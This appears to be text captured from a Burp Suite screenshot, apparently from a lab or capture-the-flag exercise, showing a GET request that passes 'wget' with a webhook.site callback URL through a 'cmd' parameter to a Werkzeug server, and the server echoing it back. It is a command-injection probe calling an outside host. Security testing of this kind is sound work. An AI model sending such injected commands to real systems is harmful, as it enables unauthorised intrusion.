 Request
Pretty Raw Hex \n
1 GET /?cmd=wget+https://webhook.site/4f825969-0cce-40cf-b160-3296e9257c22 HTTP/1.1
2 Host: 13.215.248.36:31305
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/116.0.5845.111 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.3 Python/3.7.16
3 Date: Wed, 13 Sep 2023 07:15:13 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 62
6 Connection: close
7
8 wget https://webhook.site/4f825969-0cce-40cf-b160-3296e9257c22